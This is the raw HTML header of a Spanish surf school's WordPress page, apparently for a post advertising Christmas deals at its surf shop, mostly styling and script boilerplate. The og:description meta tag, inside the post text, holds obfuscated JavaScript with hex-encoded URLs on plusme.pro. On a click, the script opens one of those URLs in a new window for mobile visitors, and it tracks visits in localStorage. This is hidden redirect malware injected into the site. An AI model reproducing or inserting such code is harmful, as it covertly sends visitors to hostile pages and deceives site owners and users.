Dunas"},"image":{"@id":"https://escueladesurflasdunas.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://escueladesurflasdunas.com/#/schema/person/5ea824809ea8971c66fd0263a3f2b264","name":"David Cienfuegos","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7af4ef126da47fbeb8f8ef058eb4b12db34f49a8837e78aac27c78ba45969b41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7af4ef126da47fbeb8f8ef058eb4b12db34f49a8837e78aac27c78ba45969b41?s=96&d=mm&r=g","caption":"David Cienfuegos"},"url":"https://escueladesurflasdunas.com/author/cienfu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.0.1.2');</script>




<meta property="og:url" content="https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/ "/>
			<meta property="og:title" content="Regalos navideños.Surf Shop las Dunas" />
			<meta property="og:description" content="Después de unos meses bastante duros de frío y escasez de olas parece que Papá Noél este año se ha acordado de todos nosotros, los amantes del surf, mandando un swell constante de olas acompañado vientos flojos del sur que se esta manteniendo desde hace días y según los pronósticos no nos abandonará hasta dentro de otros tantos, así da gusto, esperemos no se vaya nunca.
Aprovechar para deciros que ya esta abierta nuestra tienda las Dunas surf Shop, donde a parte de las novedosas tablas Lennox, accesorios XM y la marca de neoprenos Rip Curl, también contamos con una sección oulet de ropa Ewan, prestigiosa marca nacida aquí en nuestra tierra.
Escuela de surf -surf camp las Dunas, formando surfers y ofreciendo materiales del mas alto nivel a nuestros clientes.

Trajes Rip Curl 15% descuento

Sección oulet Ewan Hasse

Show Room Lennox Surfboards, pruébalas gratis

Sección Paddle Sup Lennox, accesorios de todo tipo.


Longboards Lennox:estilo clásico y new pro models


¡¡¡Os esperamos!!!
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());" />  
			<meta property="og:type" content="article" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/escueladesurflasdunas.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #f2f2f4;--wp--preset--color--bd-color: #dddce1;--wp--preset--color--text-dark: #221b40;--wp--preset--color--text-light: #635c81;--wp--preset--color--text-link: #ff1000;--wp--preset--color--text-hover: #00b8f4;--wp--preset--color--text-link-2: #00b8f4;--wp--preset--color--text-hover-2: #ff1000;--wp--preset--color--text-link-3: #0D71CE;--wp--preset--color--text-hover-3: #00b8f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>














<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>










<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-3221{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-331c9692:#4054B2;--e-global-color-154f5c7d:#23A455;--e-global-color-7beac1f:#000;--e-global-color-6dae1d10:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>















































<style id='moove_gdpr_frontend-inline-css' type='text/css'>
